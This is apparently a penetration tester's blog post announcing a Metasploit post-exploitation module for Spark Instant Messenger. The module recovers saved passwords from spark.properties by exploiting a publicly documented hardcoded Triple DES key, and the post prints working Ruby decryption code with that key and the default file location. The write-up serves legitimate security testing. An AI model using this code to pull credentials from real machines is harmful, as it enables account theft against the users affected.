Metasploit Module [1]
I recently added a post exploit module to the metasploit framework. The module will extract and decrypt passwords that are stored by the Spark Instant Messenger client. The passwords are stored in a file on the local HDD (spark.properties) using Triple DES encryption. This sounds all fine and dandy, but this all goes out the door when they hardcoded the key and made it publicly documented.
The vulnerability isn’t that new since it was documented by Adam Caudill back in July 2012 when he disclosed the details and PoC code in .net that illustrates how the attack can be completed. Mubix recently submitted a request to add this post exploit module into the framework. Well, SmilingRacoon and myself decided to answer the call and work up a module to accomplish this task.
Since the encryption key is known and IV isn’t set, we can quickly write up a ruby method that will decrypt the hash on the fly:
# decrypt spark password
def decrypt(hash)
# code to decrypt hash with KEY
print_status("Starting to decrypt password hash")
encrypted = hash.unpack("m")[0]
key = "ugfpV1dMC5jyJtqwVAfTpHkxqJ0+E0ae".unpack("m")[0]
cipher = OpenSSL::Cipher::Cipher.new 'des-ede3'
cipher.decrypt
cipher.key = key
password = cipher.update encrypted
password << cipher.final
password = password.encode('UTF-8')
credentials = password.split("\u0001")
print_good("Decrypted Username #{credentials[0]} Password: #{credentials[1]}")
store_creds(credentials)
end
spark.properties
By default the spark properties file that contains the encrypted passwords are located in:
C:\Documents and Settings\Accuvant\Application Data\Spark\spark.properties
Contents of spark.properties
tabsOnTop=true
checkForBeta=false
stunFallbackHost=
isShowingRoleIcons=false
audioDevice=javasound\:\#2
defaultChatLengthTimeout=15
showPrevHistory=true
AvailableCodecs=
isMucHighNameOn=false
notifyOnOffline=false
autoAcceptMucInvite=false
offlineGroupVisible=true
showOfflineUsers=false
isMucRandomColors=true
SystemTrayNotificationEnabled=false
autoLoginEnabled=false
notifyOnOnline=false
chatNotificationOn=true
videoDevice=
passwordSaved=true
resource=Spark 2.6.3
showHistory=true
toasterPopup=false
username=sally.johnson
showTypingNotification=false
timeFormat=HH\:mm
hostAndPort=false
server=im.example.com
showEmptyGroups=false
stunFallbackPort=3465
buzzEnabled=true
isMucHighToastOn=false
SelectedCodecs=speex/rtp^ALAW/rtp^
isShowJoinLeaveMessagesOn=true
password <encrypted password>
windowTakesFocus=false
isMucHighTextOn=false
timeDisplayed=true
This file contains all sorts of settings for the Spark client, but it also contains the hashed password as you can see on line 35 which could be very valuable to a penetration tester. In some situations a company may use Spark software as a standard that authenticates over Active Directory. In this case when the passwords are stored we can quickly extract and decrypt them on the fly with this new module within metasploit.
Basic Info about the module:
Executing the Module on a Victim

Logging to the Database
As illustrated above we can detect if Spark IM passwords are stored on the local HDD and we can also decrypt them on the fly. The passwords will not only be displayed to the screen but they will be logged to the database if you have it configured and connected properly.
The module is now part of the metasploit framework, so you can just run ‘msfupdate’ to get at the latest code.
Enjoy and Happy Holidays!
Share this article






Dude you are on fire! nice Metasploit modules.